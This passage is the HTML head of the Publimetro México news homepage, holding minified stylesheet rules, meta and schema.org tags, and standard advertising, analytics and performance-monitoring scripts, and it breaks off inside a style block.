ease-in-out}.b-header-nav-chain__logo--center{margin-inline-start:auto;margin-inline-end:auto}.b-header-nav-chain__logo--center{margin-inline-end:var(--b-header-nav-chain-logo-center-margin-inline-end)}.b-header-nav-chain__logo--center img{display:block !important;margin:0 auto !important;width:180px !important;height:40px !important;max-width:180px !important;max-height:40px !important;min-width:180px !important;min-height:40px !important;object-fit:contain !important}.b-header-nav-chain__logo--right{margin-inline-start:var(--b-header-nav-chain-logo-right-margin-inline-start);margin-inline-end:var(--b-header-nav-chain-logo-right-margin-inline-end)}.b-header-nav-chain__logo.nav-logo-show{opacity:1 !important;visibility:visible !important;transform:translateY(0) !important;transition:all .3s ease-in-out !important}.b-header-nav-chain__logo.nav-logo-show{opacity:var(--b-header-nav-chain-logo-show-opacity);transition:var(--b-header-nav-chain-logo-show-transition);visibility:var(--b-header-nav-chain-logo-show-visibility)}.b-header-nav-chain__logo.nav-logo-hidden{opacity:0 !important;visibility:hidden !important;transform:translateY(-20px) !important;transition:all .3s ease-in-out !important}.b-header-nav-chain__logo.nav-logo-hidden{opacity:var(--b-header-nav-chain-logo-hidden-opacity);transition:var(--b-header-nav-chain-logo-hidden-transition);visibility:var(--b-header-nav-chain-logo-hidden-visibility)}.b-header-nav-chain__logo img{max-inline-size:var(--b-header-nav-chain-logo-image-max-inline-size);max-block-size:var(--b-header-nav-chain-logo-image-max-block-size);transition:var(--b-header-nav-chain-logo-image-transition)}.b-header-nav-chain__logo:hover img{opacity:var(--b-header-nav-chain-logo-image-hover-opacity);transition:var(--b-header-nav-chain-logo-image-hover-transition)}.b-header-nav-chain__logo{margin-inline-end:var(--b-header-nav-chain-logo-margin-inline-end)}@media(min-width:0){.b-header-nav-chain__links-list-item{--c-link-hover-color:var(--global-corporative-color)}}.b-header-nav-chain__links-list-item{display:var(--b-header-nav-chain-links-list-item-display);gap:var(--b-header-nav-chain-links-list-item-gap)}@media(min-width:0){.b-header-nav-chain__links-list{--c-link-color:var(--global-white)}.b-header-nav-chain__links-list{--c-link-display:flex}.b-header-nav-chain__links-list{--c-link-align-items:center}.b-header-nav-chain__links-list{--c-link-block-size:100%}.b-header-nav-chain__links-list{--c-separator-color:var(--global-white)}}.b-header-nav-chain__links-list{display:var(--b-header-nav-chain-links-list-display);gap:var(--b-header-nav-chain-links-list-gap);block-size:var(--b-header-nav-chain-links-list-block-size);flex:var(--b-header-nav-chain-links-list-flex);overflow:var(--b-header-nav-chain-links-list-overflow);text-align:var(--b-header-nav-chain-links-list-text-align);inline-size:var(--b-header-nav-chain-links-list-inline-size);flex-wrap:var(--b-header-nav-chain-links-list-flex-wrap)}.b-header-nav-chain--scrolled .b-header-nav-chain__flyout-overlay{margin-block-start:var(--b-header-nav-chain-scrolled-flyout-overlay-margin-block-start)}.b-header-nav-chain--scrolled{min-block-size:var(--b-header-nav-chain-scrolled-min-block-size)}@media(min-width:0){.b-header-nav-chain{--c-button-small-font-size:0.875rem}.b-header-nav-chain{--c-button-small-height:2rem}.b-header-nav-chain{--c-button-small-padding-block-start:4px}.b-header-nav-chain{--c-button-small-font-weight:var(--global-font-weight-7)}.b-header-nav-chain{--c-button-small-line-height:var(--body-line-height)}.b-header-nav-chain{--c-button-small-padding-block-end:var(--global-spacing-2)}.b-header-nav-chain{--c-button-small-padding-inline-end:var(--global-spacing-2)}.b-header-nav-chain{--c-button-small-padding-inline-start:var(--global-spacing-2)}.b-header-nav-chain{--c-button-secondary-reverse-hover-color:#27985a}.b-header-nav-chain{--c-button-secondary-reverse-hover-border-color:#27985a}.b-header-nav-chain{--c-icon-height:16px}.b-header-nav-chain{--c-icon-width:16px}.b-header-nav-chain{--c-icon-fill:currentColor}.b-header-nav-chain{--c-icon-block-size:var(--global-spacing-5)}.b-header-nav-chain{--c-icon-inline-size:var(--global-spacing-5)}.b-header-nav-chain{--c-button-color:var(--global-white)}.b-header-nav-chain{--c-button-block-size:var(--global-spacing-7)}.b-header-nav-chain{--c-button-font-weight:var(--global-font-weight-7)}.b-header-nav-chain{--c-button-font-size:var(--body-font-size)}.b-header-nav-chain{--c-button-line-height:var(--body-line-height)}.b-header-nav-chain{--c-button-secondary-reverse-color:#27985a}.b-header-nav-chain{--c-button-secondary-reverse-border-color:#27985a}}@media(min-width:48rem){.b-header-nav-chain{--c-icon-padding-bottom:1px}}.b-header-nav-chain{background-color:var(--b-header-nav-chain-background-color);position:var(--b-header-nav-chain-position);top:var(--b-header-nav-chain-top);z-index:var(--b-header-nav-chain-z-index);padding:var(--b-header-nav-chain-padding);align-items:var(--b-header-nav-chain-align-items);display:var(--b-header-nav-chain-display);font-size:var(--b-header-nav-chain-font-size);font-weight:var(--b-header-nav-chain-font-weight);inline-size:var(--b-header-nav-chain-inline-size);inset-block-start:var(--b-header-nav-chain-inset-block-start);justify-content:var(--b-header-nav-chain-justify-content);line-height:var(--b-header-nav-chain-line-height);margin-block-end:var(--b-header-nav-chain-margin-block-end);min-block-size:var(--b-header-nav-chain-min-block-size);padding-block-end:var(--b-header-nav-chain-padding-block-end);padding-block-start:var(--b-header-nav-chain-padding-block-start);padding-inline-end:var(--b-header-nav-chain-padding-inline-end);padding-inline-start:var(--b-header-nav-chain-padding-inline-start);transform:var(--b-header-nav-chain-transform);box-shadow:var(--b-header-nav-chain-box-shadow);-webkit-box-shadow:var(--b-header-nav-chain--webkit-box-shadow);-moz-box-shadow:var(--b-header-nav-chain--moz-box-shadow)}.b-ads-block-custom.sticky-class{position:sticky;top:60px}.b-ads-block-custom.bgcolor{background-color:#f5f7f5}@media(min-width:0){.b-ads-block-custom{--c-paragraph-font-family:var(--font-family-primary)}.b-ads-block-custom{--c-paragraph-font-size:var(--body-font-size-small)}.b-ads-block-custom{--c-paragraph-line-height:var(--body-line-height-small)}.b-ads-block-custom{--c-paragraph-font-weight:var(--body-font-weight-small)}.b-ads-block-custom{--c-paragraph-color:var(--global-neutral-7)}}.b-ads-block-custom.pie_foto{padding:var(--b-pie_foto-padding);margin-top:var(--b-pie_foto-margin-top)}.b-ads-block-custom.flex_cube{padding:var(--b-flex-cube-padding);margin-bottom:var(--b-flex-cube-margin-bottom)}.b-ads-block-custom.cube{padding:var(--b-cube-padding);margin-bottom:var(--b-cube-margin-bottom)}.b-ads-block-custom.leaderboard_large{padding:var(--b-leaderboard_large-padding);margin-bottom:var(--b-leaderboard_large-margin-bottom)}.b-ads-block-custom.leaderboard_reduced{padding:var(--b-leaderboard_reduced-padding);margin-bottom:var(--b-leaderboard_reduced-margin-bottom)}.b-ads-block-custom.sky_scrapper{width:var(--b-sky_scrapper-width);margin-left:var(--b-sky_scrapper-margin-left);position:var(--b-sky_scrapper-position);top:var(--b-sky_scrapper-top)}.b-ads-block-custom.oopFalse{width:var(--b-oopFalse-width);height:var(--b-oopFalse-height)}@media(min-width:0){.b-simple-list-custom__author-item{--c-heading-font-size:1.125rem}.b-simple-list-custom__author-item{--c-heading-font-weight:500}}.b-simple-list-custom__author-item{gap:var(--b-simple-list-author-item-gap);width:var(--b-simple-list-author-item-width);border:var(--b-simple-list-author-item-border);padding:var(--b-simple-list-author-item-padding)}.b-simple-list-custom__author-title{text-transform:var(--b-simple-list-author-title-text-transform);font-family:var(--b-simple-list-author-title-font-family);border-top:var(--b-simple-list-author-title-border-top);font-size:var(--b-simple-list-author-title-font-size);width:var(--b-simple-list-author-title-width)}.b-simple-list-custom__item-authorImage{border-radius:var(--b-simple-list-authorImage-border-radius);overflow:var(--b-simple-list-authorImage-overflow);width:var(--b-simple-list-authorImage-width);height:var(--b-simple-list-authorImage-height);min-height:var(--b-simple-list-authorImage-min-height);min-width:var(--b-simple-list-authorImage-min-width)}.b-simple-list-custom__author-items{gap:var(--b-simple-list-author-items-gap);justify-content:var(--b-simple-list-author-items-justify-content)}.b-simple-list-custom__item-anchor{flex:var(--b-simple-list-item-anchor-flex)}.b-simple-list-custom__author-item-wrap{height:var(--b-simple-list-author-item-wrap-height);display:var(--b-simple-list-author-item-wrap-display);flex-direction:var(--b-simple-list-author-item-wrap-flex-direction);justify-content:var(--b-simple-list-author-item-wrap-justify-content)}.b-simple-list-custom__item-wrap-native{border-top:var(--b-simple-list-item-wrap-native-border-top);padding-top:var(--b-simple-list-item-wrap-native-padding-top);padding-bottom:var(--b-simple-list-item-wrap-native-padding-bottom)}.b-simple-list-custom__item-native{max-width:var(--b-simple-list-item-native-max-width);max-height:var(--b-simple-list-item-native-max-height);display:var(--b-simple-list-item-native-display);margin:var(--b-simple-list-item-native-margin)}@media(min-width:0){.b-simple-list-custom{--c-heading-font-size:var(--heading-level-6-font-size)}.b-simple-list-custom{--c-heading-line-height:var(--heading-level-6-line-height)}}.b-simple-list-custom{gap:var(--b-simple-list-gap)}.b-simple-list-custom__author-items{display:flex;flex-wrap:wrap;gap:15px;margin-top:15px}.b-simple-list-custom__author-item{display:flex;flex-direction:row;align-items:flex-start;width:100%;padding-bottom:15px;border-bottom:1px solid #e0e0e0;margin-bottom:15px}.b-simple-list-custom__author-item:last-child{border-bottom:none;margin-bottom:0}@media(min-width:768px){.b-simple-list-custom__author-item{width:calc(50% - 15px);border-bottom:none}}@media(min-width:1024px){.b-simple-list-custom__author-item{width:calc(25% - 15px)}}.b-simple-list-custom__item-authorImage{flex:0 0 70px;width:70px;margin-right:15px}.b-simple-list-custom__item-authorImage img{width:70px;height:70px;border-radius:50%;object-fit:cover;display:block}.b-simple-list-custom__author-item-wrap{flex:1;display:flex;flex-direction:column;justify-content:center}.b-simple-list-custom__author-item-wrap small{display:block;font-size:.75rem;text-transform:uppercase;color:#1d8d56;font-weight:700;margin-bottom:5px;line-height:1.1}.b-simple-list-custom__author-item-wrap a{text-decoration:none;color:inherit}.b-simple-list-custom__author-item-wrap a:hover{text-decoration:underline}.b-simple-list-custom__author-item-wrap h1,.b-simple-list-custom__author-item-wrap h2,.b-simple-list-custom__author-item-wrap h3,.b-simple-list-custom__author-item-wrap h4,.b-simple-list-custom__author-item-wrap h5,.b-simple-list-custom__author-item-wrap h6,.b-simple-list-custom__author-item-wrap .c-heading{font-size:1rem;line-height:1.3;font-weight:400;margin:0;color:#333}.follow-us-wrap{display:var(--b-follow-us-wrap-display);justify-content:var(--b-follow-us-wrap-justify-content);flex-direction:var(--b-follow-us-wrap-flex-direction);border-bottom:var(--b-follow-us-wrap-border-bottom);border-top:var(--b-follow-us-wrap-border-top);margin-bottom:var(--b-follow-us-wrap-margin-bottom);padding-top:var(--b-follow-us-wrap-padding-top)}.follow-us-wrap .follow-us-btn{width:var(--b-follow-us-btn-width);padding-bottom:var(--b-follow-us-btn-padding-bottom);font-family:var(--b-follow-us-btn-font-family)}.follow-us-wrap .follow-us-btn p{padding-left:var(--b-follow-us-text-padding-left)}.follow-us-wrap .googlenews-btn{font-family:var(--b-googlenews-btn-font-family);color:var(--b-googlenews-btn-color);text-decoration:var(--b-googlenews-btn-text-decoration);border-radius:var(--b-googlenews-btn-border-radius);display:var(--b-googlenews-btn-display);justify-content:var(--b-googlenews-btn-justify-content);background-color:var(--b-googlenews-btn-background-color);margin:var(--b-googlenews-btn-margin);padding:var(--b-googlenews-btn-padding)}.follow-us-wrap .googlenews-btn svg{fill:var(--b-follow-us-btn-icon-fill);margin-right:var(--b-follow-us-btn-icon-margin-right)}.follow-us-wrap .whatsapp-btn{font-family:var(--b-whatsapp-btn-font-family);color:var(--b-whatsapp-btn-color);text-decoration:var(--b-whatsapp-btn-text-decoration);background-color:var(--b-whatsapp-btn-background-color);border-radius:var(--b-whatsapp-btn-border-radius);display:var(--b-whatsapp-btn-display);justify-content:var(--b-whatsapp-btn-justify-content);padding:var(--b-whatsapp-btn-padding);margin:var(--b-whatsapp-btn-margin)}.follow-us-wrap .whatsapp-btn svg{fill:var(--b-follow-us-btn-icon-fill);margin-right:var(--b-follow-us-btn-icon-margin-right)}@media(min-width:0){.b-footer__links-group-list-item{--c-link-color:var(--text-color-subtle)}.b-footer__links-group-list-item{--c-link-font-family:var(--font-family-primary)}.b-footer__links-group-list-item{--c-link-font-size:var(--body-font-size-small)}.b-footer__links-group-list-item{--c-link-font-weight:var(--global-font-weight-4)}.b-footer__links-group-list-item{--c-link-line-height:var(--body-line-height-small)}}.b-footer__links-group-list-item{list-style:var(--b-footer-links-group-list-item-list-style)}@media(min-width:0){.b-footer__links-group{--c-heading-color:var(--text-color)}.b-footer__links-group{--c-heading-font-family:var(--font-family-primary)}.b-footer__links-group{--c-heading-font-size:var(--body-font-size-small)}.b-footer__links-group{--c-heading-line-height:var(--body-line-height-small)}}.b-footer__links{gap:var(--b-footer-links-gap);grid-auto-flow:var(--b-footer-links-grid-auto-flow);grid-template-columns:var(--b-footer-links-grid-template-columns);grid-template-rows:var(--b-footer-links-grid-template-rows)}.b-footer__social-links-container{border-block-end:var(--b-footer-social-links-container-border-block-end);inline-size:var(--b-footer-social-links-container-inline-size)}@media(min-width:0){.b-footer__social-links>*:hover{--c-icon-fill:var(--color-primary-hover)}}@media(min-width:0){.b-footer__social-links>*:last-child{--c-link-border-inline-end:none}}@media(min-width:0){.b-footer__social-links{--c-icon-fill:var(--color-primary)}.b-footer__social-links{--c-link-border-inline-end:1px solid var(--color-primary)}.b-footer__social-links{--c-link-padding-block-end:var(--global-spacing-2)}.b-footer__social-links{--c-link-padding-block-start:var(--global-spacing-2)}.b-footer__social-links{--c-link-padding-inline-end:var(--global-spacing-2)}.b-footer__social-links{--c-link-padding-inline-start:var(--global-spacing-2)}}.b-footer__social-links{border-block-end:var(--b-footer-social-links-border-block-end);border-block-start:var(--b-footer-social-links-border-block-start);border-inline-end:var(--b-footer-social-links-border-inline-end);border-inline-start:var(--b-footer-social-links-border-inline-start);border-radius:var(--b-footer-social-links-border-radius);margin-block-end:var(--b-footer-social-links-margin-block-end);margin-block-start:var(--b-footer-social-links-margin-block-start);margin-inline-end:var(--b-footer-social-links-margin-inline-end);margin-inline-start:var(--b-footer-social-links-margin-inline-start);inline-size:var(--b-footer-social-links-inline-size)}@media(min-width:0){.b-footer__top-container{--c-paragraph-justify-self:center}}@media(min-width:48rem){.b-footer__top-container{--c-paragraph-display:block}.b-footer__top-container{--c-paragraph-align-self:center}.b-footer__top-container{--c-paragraph-text-align:center}}.b-footer__top-container{border-block-start:var(--b-footer-top-container-border-block-start);border-block-end:var(--b-footer-top-container-border-block-end);display:var(--b-footer-top-container-display);grid-template-columns:var(--b-footer-top-container-grid-template-columns);grid-template-rows:var(--b-footer-top-container-grid-template-rows);grid-auto-flow:var(--b-footer-top-container-grid-auto-flow);gap:var(--b-footer-top-container-gap);justify-content:var(--b-footer-top-container-justify-content);inline-size:var(--b-footer-top-container-inline-size)}@media(min-width:0){.b-footer{--c-image-margin-block-end:auto}.b-footer{--c-image-margin-block-start:auto}.b-footer{--c-image-margin-inline-end:auto}.b-footer{--c-image-margin-inline-start:auto}.b-footer{--c-image-max-block-size:var(--global-spacing-7)}}@media(min-width:48rem){.b-footer{--c-image-max-block-size:var(--global-spacing-10)}}.b-footer{inline-size:var(--b-footer-inline-size);gap:var(--b-footer-gap);margin-block-end:var(--b-footer-margin-block-end);margin-block-start:var(--b-footer-margin-block-start);margin-inline-end:var(--b-footer-margin-inline-end);margin-inline-start:var(--b-footer-margin-inline-start);max-inline-size:var(--b-footer-max-inline-size)}.b-footer_custom .b-footer__top-container .c-paragraph{color:#6c7778;font-family:Georama,Georama-fallback,"Trebuchet MS",sans-serif}.b-footer_custom .b-footer__links .c-heading{font-size:inherit}.b-footer_custom .b-footer__links .b-footer__links-group-list-item{margin:.5rem 0}.b-footer_custom .b-footer__links .b-footer__links-group-list-item a{font-size:1rem}.b-footer_custom .c-media-item .b-footer__logo{width:auto;height:32px}.c-media-item .b-footer__logoAniversary{max-block-size:3rem}</style><link rel="icon" type="image/x-icon" href="/pf/resources/dist/mwnmexico/img/favicon-32x32.png?d=1025"/><link rel="canonical" href="https://www.publimetro.com.mx"/><script type="application/javascript" id="polyfill-script">if(!Array.prototype.includes||!(window.Object && window.Object.assign)||!window.Promise||!window.Symbol||!window.fetch){document.write('<script type="application/javascript" src="/pf/dist/engine/polyfill.js?d=1025&mxId=00000000" defer=""><\/script>')}</script><script id="fusion-engine-react-script" type="application/javascript" src="/pf/dist/engine/react.js?d=1025&amp;mxId=00000000" defer=""></script><script id="fusion-engine-combinations-script" type="application/javascript" src="/pf/dist/components/combinations/default.js?d=1025&amp;mxId=00000000" defer=""></script><title>Publimetro México | Noticias de hoy, deportes, espectáculos y virales</title><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow"/><link rel="alternate" href="https://www.publimetro.com.mx" hreflang="es"/><meta property="og:title" content="Publimetro México"/><meta name="twitter:title" content="Publimetro México"/><meta property="og:image" content="https://www.publimetro.com.mx/resizer/v2/https%3A%2F%2Fwww.publimetro.com.mx%2Fresizer%2Fv2%2FVVZ7HMD57ZF55NGATUAQ5EOGTY.png%3Fsmart%3Dtrue%26auth%3D20a1049c4fc11b38c2d3ad0d8cce4bd3b86104f822235a73e6860126d76ecff0%26width%3D1200%26height%3D675?auth=f65207feb142b7cca7863609db09f8ad726cd62d21a38d89d0e348e60a8fd670&amp;width=1200"/><meta property="og:image:alt" content="Publimetro México"/><meta name="twitter:image" content="https://www.publimetro.com.mx/resizer/v2/https%3A%2F%2Fwww.publimetro.com.mx%2Fresizer%2Fv2%2FVVZ7HMD57ZF55NGATUAQ5EOGTY.png%3Fsmart%3Dtrue%26auth%3D20a1049c4fc11b38c2d3ad0d8cce4bd3b86104f822235a73e6860126d76ecff0%26width%3D1200%26height%3D675?auth=f65207feb142b7cca7863609db09f8ad726cd62d21a38d89d0e348e60a8fd670&amp;width=1200"/><meta name="twitter:image:alt" content="Publimetro México"/><meta name="description" property="description" content="Noticias de México y el mundo al instante: Sheinbaum, política, economía, deportes, entretenimiento, horóscopos de Mhoni Vidente y tendencias virales."/><meta name="twitter:description" property="twitter:description" content="Edición digital del periódico Publimetro que ofrece las últimas noticias de México y del mundo. En nuestro portal encontrarás todo lo que acontece en la actualidad de espectáculos, deportes así como los últimos indicadores económicos y el horóscopo."/><meta name="keywords" property="keywords" content="publimetro méxico, publimetro noticias, Claudia Sheinbaum, noticias hoy, últimas noticias, elecciones México 2027, economía, inflación, seguridad, huracanes, cáncer de mama, IMSS, Mundial 2026, Liga MX, SAT, Netflix, virales, redes sociales, horóscopos mhoni vidente, espectáculos, conciertos México 2025, gasolina, migración EE.UU."/><meta property="og:site_name" content="Publimetro México"/><meta name="twitter:site" content="@PublimetroMX"/><meta name="twitter:creator" content="@PublimetroMX"/><meta name="twitter:card" content="summary_large_image"/><script type="text/javascript" defer="">
        var dataLayer = window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            'event': 'page_view',
            'page_title': 'Publimetro México | Noticias de hoy, deportes, espectáculos y virales - Publimetro México',
            'page_location': 'https://www.publimetro.com.mx',
            'page_path': '',
            'article_id':'',
            'pub_date':'',
            'autor_name':'null',
            'channel_name':'',
            'sub_channel_names':'',
            'content_type':'Homepage',
            'template':'',
            'forced_content': 'false'
        });
      </script><script type="application/ld+json" defer="">{
            "@context": "http://schema.org",
            "@type": "Organization",
            "@id": "https://www.publimetro.com.mx",
            "name": "Publimetro México",
            "legalName": "Publimetro México",
            "description": "Las últimas noticias y entretención en Publimetro, la red de medios más grande del mundo.",
            "url": "https://www.publimetro.com.mx",
            "image": "https://www.publimetro.com.mx/resizer/v2//7HEQees3oTZCU8r8SrFLf2COrpo=/arc-photo-metroworldnews/arc2-prod/public/VVZ7HMD57ZF55NGATUAQ5EOGTY.png",
            "telephone": "+525553400700",
                    "address": {
                        "@type": "PostalAddress",
                        "addressCountry": "MX",
                        "postalCode": "03100",
                        "streetAddress": "Insurgentes Sur, 716, piso 10, colonia Del Valle, Alcaldía Benito Juárez, Cuidad de México"
                    },
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.publimetro.com.mx/resizer/v2/K3SA6BOBAJARRHYLVIESC3FZOA.png?smart=true&auth=429a03e2ae81fbc3018ab17d9e352fc2bde6aa388038a01d87fa04e694bd1ed3&width=206&height=52"
            },
            "sameas": [
              "https://www.facebook.com/publimetromx",
              "https://twitter.com/PublimetroMX"
            ]
        }</script><script>

    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];

    var anchorSlot;
    var slot;


      googletag.cmd.push(function() {
        anchorSlot = googletag.defineOutOfPageSlot(
          '/22643736360/mex/Publimetro/anchorad', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
             if (anchorSlot) {
              anchorSlot
                  .setTargeting('test', 'anchor')
                  .addService(googletag.pubads());
            }

        slot = googletag.defineOutOfPageSlot(
        '/22643736360/mex/Publimetro/interstitial',
        googletag.enums.OutOfPageFormat.INTERSTITIAL);

        if (slot) slot.addService(googletag.pubads());

        googletag.enableServices();
        googletag.display(slot);
        if (anchorSlot) googletag.display(anchorSlot);
      });

  </script><script>

    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];

    var interstitialSlot;

    googletag.cmd.push(function() {

      interstitialSlot = googletag.defineOutOfPageSlot(
      '/22643736360/mex/Publimetro/itt/webitt',
      googletag.enums.OutOfPageFormat.INTERSTITIAL);

      if (interstitialSlot){
        interstitialSlot.addService(googletag.pubads());
        googletag.pubads().addEventListener('slotOnload', function(event) {
          if (interstitialSlot === event.slot) {

          }
        });
      }

      googletag.enableServices();
      googletag.display(interstitialSlot);


    });
  </script><script>
  (function(){
    function loadHotjar(){
      (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3400913,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    }

    if ('requestIdleCallback' in window) {
      requestIdleCallback(function(){ loadHotjar(); });
    } else {
      if (document.readyState === 'complete') {
        setTimeout(loadHotjar, 0);
      } else {
        window.addEventListener('load', function(){ setTimeout(loadHotjar, 0); });
      }
    }
  })();</script><script data-integration="inlineScripts">
    (function(w,d,s,l,i){
      w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
      var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M72LZG2S');
  </script><script type="speculationrules">{"tag":"home-top-story","prefetch":[{"source":"document","where":{"and":[{"selector_matches":"article.b-top-table-list-xl:first-of-type a.c-link[href]"},{"href_matches":{"pathname":"/*"},"relative_to":"document"}]},"eagerness":"moderate","referrer_policy":"strict-origin-when-cross-origin"}],"prerender":[{"source":"document","where":{"and":[{"selector_matches":"article.b-top-table-list-xl:first-of-type a.c-link[href]"},{"href_matches":{"pathname":"/*"},"relative_to":"document"}]},"eagerness":"moderate"}]}</script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"true","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-ad8f0acd-75ba-4439-9609-6e99bea0594f","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="48DDC-NSDGH-NX6GM-7X9UM-SXTR9",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"48DDC-NSDGH-NX6GM-7X9UM-SXTR9";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="clmoo4axzcong2k2rdaq-f-2bf820b39-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1225075","ak.ai":parseInt("734288",10),"ak.ol":"0","ak.cr":12,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d031f05f","ak.r":44267,"ak.a2":n,"ak.m":"dscr","ak.n":"ff","ak.bpcip":"18.216.231.0","ak.cport":47334,"ak.gh":"23.192.164.211","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1767540929","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==tLGU5U65RWB/2KCSZxV5mU/vH7M2Oa72KTENdK6rtHYTHLHghUFkYYIsAOua7fz8UJm8dyPEwH6ne0jzJYBDd9hprkj+2Yuk/fTuY2mFrNdHr+RUlBhxwje5CD29cXU4d/+ccNbj7bLB+tVp0IUAQMDDK5fXFKg1EsCwx2+YOqQwA/E0njizpP0dpxAeQpmDRP4DhZpzFP2YVece2en7VOzOxatQ0OJi6rENREBX7cBIJ447CH2ggvkZEK29W7XSb0gnbWHOXQOowabskGWHObGCcxxBgVvJiUrRvBLowbGx4PtJLRf6w8q2YdOWeuwHK8t8wQNlv/HHrSNRDXFkpWG/eX4kIXF1hQ+lpE0uq6NVh2PXGQRSPDrYD6IgC2UDGHSIEZpB3QAl2Y7YMfHLsBpbdolywt6waXcb57Rmjro=","ak.pv":"28","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body class="site-mwnmexico"><div id="fusion-app" class="layout-section "><header class="page-header"><div id="fusion-static-enter:html-block-f0fnFgsmFFmw5s" style="display:none" data-fusion-component="html-block-f0fnFgsmFFmw5s"></div><div><style>
    #mundial-boton-cdmx,
    #mundial-boton-mobile {
        background-image: url('https://www.publimetro.com.mx//resizer/v2/4KOHZMIYPJFCPM2GZJGMFYMNFY.gif?auth=2ad8a9bb8a1ffc916162a432b3396ea0a139dde5cfd1e95998761d6f9d6de5d5');
        background-size: 100% 100%;
        background-position: center;
        background-repeat: no-repeat;
        text-decoration: none;
        padding: 0;
        border-radius: 8px;
        width: 290px;
        height: 37px;
        text-indent: -9999px;
        overflow: hidden;
        white-space: nowrap;
    }

    #mundial-boton-cdmx {
        display: inline-block;
    }

    #mundial-boton-mobile {
        display: none;
    }

    @media (max-width: 767px) {
        #mundial-boton-cdmx {
            display: none !important;
        }

        #mundial-boton-mobile {
            display: block !important;
            margin: 0;
            width: 100vw;
            max-width: 100vw;
            height: 45px;
            border-radius: 8px;
            position: relative;
            left: 50%;
            right: 50%;
            margin-left: -50vw;
            margin-right: -50vw;
